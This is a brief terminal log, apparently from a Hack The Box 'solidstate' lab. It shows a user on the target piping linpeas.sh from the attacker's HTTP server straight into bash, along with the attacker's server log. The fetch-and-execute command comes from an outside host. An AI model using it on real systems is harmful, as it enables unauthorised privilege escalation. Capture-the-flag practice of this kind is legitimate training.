 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ curl 10.10.16.119/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
50 221k 50 111k 0 0 47916 0 0:00:04 0:00:02 0:00:02 47912
root@Kali:~/hackthebox/solidstate# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.51 - - [18/Jun/2020 21:15:05] "GET /linpeas.sh HTTP/1.1" 200 -